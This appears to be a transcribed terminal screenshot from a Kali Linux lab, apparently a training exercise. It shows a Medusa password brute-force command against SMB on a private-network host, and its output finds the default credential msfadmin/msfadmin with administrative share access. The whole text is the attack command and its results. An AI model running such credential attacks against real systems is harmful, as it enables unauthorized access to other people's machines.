 kali@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_usuarios.txt -P senhas.txt -M smbnt -t 4 -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-24 23:35:05 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 4, 0 complete) Password: 123456 (1 of 7 complete)
2026-11-24 23:35:05 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 4, 0 complete) Password: password (2 of 7 complete)
2026-11-24 23:35:05 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 4, 0 complete) Password: admin (3 of 7 complete)
2026-11-24 23:35:05 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 4, 0 complete) Password: msfadmin (4 of 7 complete)
2026-11-24 23:35:05 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-24 23:35:05 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 4, 1 complete) Password: toor (5 of 7 complete)
2026-11-24 23:35:05 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 4, 1 complete) Password: senha123 (6 of 7 complete)
2026-11-24 23:35:05 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 4, 1 complete) Password: letmein (7 of 7 complete)
┌──(kali㉿kali)-[~]
└─$